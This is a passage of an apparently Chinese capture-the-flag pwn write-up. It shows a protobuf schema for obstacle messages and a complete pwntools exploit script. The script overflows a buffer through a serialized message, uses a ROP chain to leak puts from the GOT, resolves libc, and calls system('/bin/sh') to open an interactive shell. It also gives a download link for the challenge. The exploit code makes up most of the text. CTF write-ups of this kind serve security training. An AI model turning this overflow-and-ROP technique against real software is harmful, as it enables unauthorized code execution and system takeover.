
proto文件如下
syntax = "proto3";

message Point2D {
    double x = 1;
    double y = 2;
}

message Obstacle {
    ObstacleType type = 1;
    Point2D velocity = 2;
    Point2D position = 3;
    int32 msg_length = 4;
    repeated bytes msg = 5;
}

message Obstacles {
    repeated Obstacle obstacle = 1;
}

enum ObstacleType {
    Car = 0;
    Pedestrian = 1;
    Bicycle = 2;
    Motorcycle = 3;
}
攻击脚本如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 | import obstacles_pb2from pwn import *import duchao_pwn_scriptfrom sys import argvimport argparses = lambda data: io.send(data)sa = lambda delim, data: io.sendafter(delim, data)sl = lambda data: io.sendline(data)sla = lambda delim, data: io.sendlineafter(delim, data)r = lambda num=4096: io.recv(num)ru = lambda delims, drop=True: io.recvuntil(delims, drop)itr = lambda: io.interactive()uu32 = lambda data: u32(data.ljust(4, '\0'))uu64 = lambda data: u64(data.ljust(8, '\0'))leak = lambda name, addr: log.success('{} = {:#x}'.format(name, addr))if __name__ == '__main__': pwn_arch ='amd64' duchao_pwn_script.init_pwn_linux(pwn_arch) pwnfile = './pwn' ip_port = '192.168.30.146:10002' __ip = ip_port.split(":")[0] __port = ip_port.split(":")[1] io = process(pwnfile) # io = remote(__ip, __port) elf = ELF(pwnfile) # rop = ROP(pwnfile) context.binary = pwnfile libcfile = "/lib/x86_64-linux-gnu/libc.so.6" libc=ELF(libcfile) pop_rdi_ret = 0x000000000040c693 puts_sym=elf.sym["puts"] puts_got = elf.got["puts"] ret=0x404F84 leave_ret = 0x00000000004051a2 __rsi=elf.bss()+0x600 gadget = p64(pop_rdi_ret)+p64(puts_got)+p64(puts_sym) rbx = 0 rbp = 1 r12 = 0 r13 = __rsi r14 = 0x100 r15 = elf.got["read"] gadget += p64(0x40C68A)+p64(rbx)+p64(rbp)+p64(r12)+p64(r13)+p64(r14)+p64(r15) gadget += p64(0x40C670)+p64(0xdeadbeef)+p64(rbx)+p64(__rsi)+p64(r12)+p64(r13)+p64(r14)+p64(r15) gadget += p64(leave_ret) print(len(gadget)//8) # 0x10C0 duchao_pwn_script.dbg(io,"b *0x404F84") Obstacles = obstacles_pb2.Obstacles() Obstacle_1 = obstacles_pb2.Obstacle() Obstacle_1.type = 0 Obstacle_1.velocity.x = 1.0 Obstacle_1.velocity.y = 2.0 Obstacle_1.position.x = 3.0 Obstacle_1.position.y = 4.0 Obstacle_1.msg_length = 0x100 for i in range(17): Obstacle_1.msg.append(str(1).encode()) payload = p64(0x8)+b"a"*72 payload += gadget Obstacle_1.msg.append(payload) Obstacles.obstacle.append(Obstacle_1) print(len(Obstacles.SerializeToString())) payload= Obstacles.SerializeToString() ru("data length:") sl(str(len(payload))) ru("input perception obstacle data:\n") s(payload) leak_func_addr = u64(r(6).ljust(8,b"\x00")) leak_func_name="puts" system_addr, binsh_addr = duchao_pwn_script.libcsearch_sys_sh(leak_func_name, leak_func_addr,path=libcfile) libc_base_addr = system_addr-libc.sym["system"] print("libc_base_addr is",hex(libc_base_addr)) print("system_addr is",hex(system_addr)) print("binsh_addr is",hex(binsh_addr)) ru("\n") payload = p64(ret)+p64(ret)+p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr) s(payload) itr() |
5.一些问题
个别情况下会报缺少libprotobuf.so.32的错误,使用everything 搜索替换即可。
题目太大,链接为https://pan.baidu.com/s/1MELSvAPX8z0W-dxKQaUKFw?pwd=nemi 提取码: nemi
参考文献
2.GNU重命名规则